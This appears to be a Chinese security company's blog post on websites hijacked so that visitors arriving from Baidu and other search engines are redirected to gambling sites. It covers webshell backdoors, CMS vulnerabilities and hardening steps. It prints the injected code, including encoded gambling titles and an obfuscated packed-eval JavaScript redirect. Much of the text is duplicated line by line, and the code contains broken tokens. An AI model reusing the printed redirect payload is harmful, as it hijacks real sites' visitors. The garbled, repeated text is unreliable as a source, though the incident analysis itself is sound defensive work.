解决百度搜索引擎打开自己的网站却跳转到其他网站

最近一段时间,我们SINE安全公司一连接到数十个公司网站被跳转到彩票,博彩网

站上去,客户反映从百度搜索网站进去,直接跳转到彩票网站上,直接输入网址没有跳转,

导致客户网站的流量急剧下滑,做的百度推广跟搜狗推广,都给彩票网站做广告了,公司领

导高度重视网站安全的问题,因为给公司的形象以及名誉带来的损失太大了,我们安排安全

技术人员对其网站进行全面的网站安全检测,对网站存在的漏洞,以及木马后门进行全面的

清除与漏洞修复,安全加固。关于网站被跳转到彩票、博彩网站的问题,整理一份详细的处

理过程,希望帮到更多遇到这种情况的站长,以及公司网站运营者。

站上去,客户反映从百度搜索网站进去,直接跳转到彩票网站上,直接输入网址没有跳转,

导致客户网站的流量急剧下滑,做的百度推广跟搜狗推广,都给彩票网站做广告了,公司领

导高度重视网站安全的问题,因为给公司的形象以及名誉带来的损失太大了,我们安排安全

技术人员对其网站进行全面的网站安全检测,对网站存在的漏洞,以及木马后门进行全面的

清除与漏洞修复,安全加固。关于网站被跳转到彩票、博彩网站的问题,整理一份详细的处

理过程,希望帮到更多遇到这种情况的站长,以及公司网站运营者。

网站被跳转彩票网站问题分析

我们SINE安全跟公司网站负责人进行了详细的服务器信息(服务器IP 远程端口 管理员账号

密码、SSH端口、root账号密码),网站信息包括FTP账号密码的对接,由安全部署部门技

术对网站的代码以及服务器系统进行缜密的安全检测与分析。

密码、SSH端口、root账号密码),网站信息包括FTP账号密码的对接,由安全部署部门技

术对网站的代码以及服务器系统进行缜密的安全检测与分析。

在整体的安全检测当中我们发现客户的网站都存在网站木马后门,包括php脚本木马,asp脚

本木马,jsp脚本木马,我们通常叫大马,可以对网站进行恶意篡改,上传,改名,下载,等

管理员的高权限操作。出现网站被跳转的客户,采用的网站架构都是php+mysql架构,以及

jsp+mysql架构,大多数用的是开源程序,像dedecms,织梦系统,phpcms系统,discuz系统。

本木马,jsp脚本木马,我们通常叫大马,可以对网站进行恶意篡改,上传,改名,下载,等

管理员的高权限操作。出现网站被跳转的客户,采用的网站架构都是php+mysql架构,以及

jsp+mysql架构,大多数用的是开源程序,像dedecms,织梦系统,phpcms系统,discuz系统。



由于之前客户网站总是被跳转到彩票、赌博网站,客户只是懂一些简单的代码,只能通过篡改

的首页代码里,找到恶意代码进行删除,但是治标不治本,没过几天网站又被跳转了,客户经

常为这些问题烦恼,每天提心吊胆的。其实问题的根本原因在于网站存在漏洞,以及服务器安

全没有做好。我们SINE处理了成千上百的网站,总结的经验来看,网站首页被篡改的几率最大

,都是篡改首页的标题,描述,以及在首页顶部添加一些加密的字符,如下图所示:

的首页代码里,找到恶意代码进行删除,但是治标不治本,没过几天网站又被跳转了,客户经

常为这些问题烦恼,每天提心吊胆的。其实问题的根本原因在于网站存在漏洞,以及服务器安

全没有做好。我们SINE处理了成千上百的网站,总结的经验来看,网站首页被篡改的几率最大

,都是篡改首页的标题,描述,以及在首页顶部添加一些加密的字符,如下图所示:

<title>北京赛车投注平台_&#

21271;京赛车pk10网上开&

#25143;_北京赛车pk10登&#

24405;平台</title><meta name="keywords" content="北京

12;k10开奖直播,pk10

;开奖直播,北京赛车p

;k10开奖结果,北京ย

7;车pk10开奖直播,北

;京赛车pk10历史记ô

05;,北京赛车pk10投૤

0;网站,pk10网上开户

;,pk10网上投注" />

21271;京赛车pk10网上开&

#25143;_北京赛车pk10登&#

24405;平台</title><meta name="keywords" content="北京

12;k10开奖直播,pk10

;开奖直播,北京赛车p

;k10开奖结果,北京ย

7;车pk10开奖直播,北

;京赛车pk10历史记ô

05;,北京赛车pk10投૤

0;网站,pk10网上开户

;,pk10网上投注" />

以上代码就是被攻击者添加的加密的标题与描述,解密后发现内容是什么北京赛车,时时彩,

PK10等赌博内容。还有一个被攻击的特征就是在首页你会发现一段跳转的代码,该代码是根

据搜索引擎的特征来进行判断跳转,比如判断客户的访问来路是通过百度搜索,360搜索,搜

狗搜索来的会直接跳转到彩票,赌博网站上去。如下代码:

PK10等赌博内容。还有一个被攻击的特征就是在首页你会发现一段跳转的代码,该代码是根

据搜索引擎的特征来进行判断跳转,比如判断客户的访问来路是通过百度搜索,360搜索,搜

狗搜索来的会直接跳转到彩票,赌博网站上去。如下代码:

type="text/java">eval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c

+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function

(e){retun d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\

\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0

\\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6\\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\

7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x

63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|windo

w|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{}))

+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function

(e){retun d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\

\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\e\\c\\1\\m\\i\\8\\n\\0"]["\\7\\4\\9\\0\\8"](\'\\h\\2\\1\\4\\9\\3\\0

\\0\\j\\3\\8\\d\\6\\0\\8\\k\\0\\5\\f\\a\\r\\a\\2\\1\\4\\9\\3\\0\\6\\2\\4\\1\\d\\6\\s\\0\\0\\3\\2\\q\\5\\5\\7\\

7\\7\\b\\1\\3\\e\\a\\2\\p\\b\\1\\c\\i\\5\\j\\o\\1\\b\\f\\2\\6\\g\\h\\5\\2\\1\\4\\9\\3\\0\\g\');',29,29,'x74|x

63|x73|x70|x72|x2f|x22|x77|x65|x69|x61|x2e|x6f|x3d|x64|x6a|x3e|x3c|x6d|x79|x78|windo

w|x75|x6e|x6c|x38|x3a|x76|x68'.split('|'),0,{}))

跳转到的彩票网站如下截图:



再一个攻击特征就是网站在百度里搜索,出现红色风险标识, 百度网址安全中心提醒您:

该站点可能受到黑客攻击,部分页面已被非法篡改! 红色提示该百度风险。导致客户打开网

站直接被百度拦截,如下图所示:

该站点可能受到黑客攻击,部分页面已被非法篡改! 红色提示该百度风险。导致客户打开网

站直接被百度拦截,如下图所示:

百度网址安全中心提醒您:

该站点可能受到黑客攻击,部分页面已被非法篡改! 查看详情

您正在访问:http://*******.com/

该站点可能由于受到黑客攻击,部分页面已被非法篡改,可能会威胁到您的财产和信息安全

,建议您谨慎访问。

,建议您谨慎访问。

站点(http://******.com/)发现的非法篡改页面,可参考以下示例:

被黑网址快照1:http://********.com/011E...

被黑网址快照2:http://********.com/010S...

被黑网址快照3:http://********.com/004G...

针对以上网站被跳转攻击的特征,我们SINE对其进行全面的人工代码安全审计,以及网

站漏洞检测,网站木马后门清理,发现dedecms网站存在sql注入漏洞,以及xss获取管理

员账号cookies漏洞,discuz存在getshell漏洞,注入获取管理员漏洞,discuz上传绕过漏

洞,针对上述漏洞我们进行了全面的修复,并做了网站安全部署,以及服务器安全部署,

网站文件防篡改部署。

站漏洞检测,网站木马后门清理,发现dedecms网站存在sql注入漏洞,以及xss获取管理

员账号cookies漏洞,discuz存在getshell漏洞,注入获取管理员漏洞,discuz上传绕过漏

洞,针对上述漏洞我们进行了全面的修复,并做了网站安全部署,以及服务器安全部署,

网站文件防篡改部署。

防止网站被跳转的解决方法如下:

1.对服务器目录权限的安全部署,对管理员账号密码加密,尽可能设置的复杂一些,数

字+大小写字母+特殊符号,对网站数据库进行分配普通权限账号。

字+大小写字母+特殊符号,对网站数据库进行分配普通权限账号。

2.mysql数据库默认端口3306,改为61116,并加入到端口安全策略,不对外开放,外网

IP无法连接数据库,只有本地127.0.0.1才能进行连接数据库,以防止攻击者恶意猜测。

IP无法连接数据库,只有本地127.0.0.1才能进行连接数据库,以防止攻击者恶意猜测。

3.对服务器底层系统进行安全加固,包括远程端口登录的安全验证。

4.对网站代码进行整体的安全检测,包括定期的升级网站程序源代码,修复补丁以及网

站漏洞。

站漏洞。

相关链接:

浙公网安备 33010602011771号

浙公网安备 33010602011771号